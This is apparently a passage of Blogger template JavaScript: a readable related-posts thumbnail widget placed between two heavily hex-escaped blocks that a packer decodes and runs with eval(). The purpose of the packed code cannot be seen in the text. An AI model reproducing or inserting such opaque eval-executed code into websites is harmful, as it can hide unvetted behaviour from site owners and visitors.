45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh64OweSXmOeWRMBaYY1e6udMADiIcZsFZwLpWj-6mNREff9RSWbN8tpYjQt1bNT7inV2v_w4JKjgIDEz4zp1QCq-8EPQpy5JfKoiBfuktLeYtbSM3opgqMOmi94QVfFoVcbOjoKr9flu7X/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\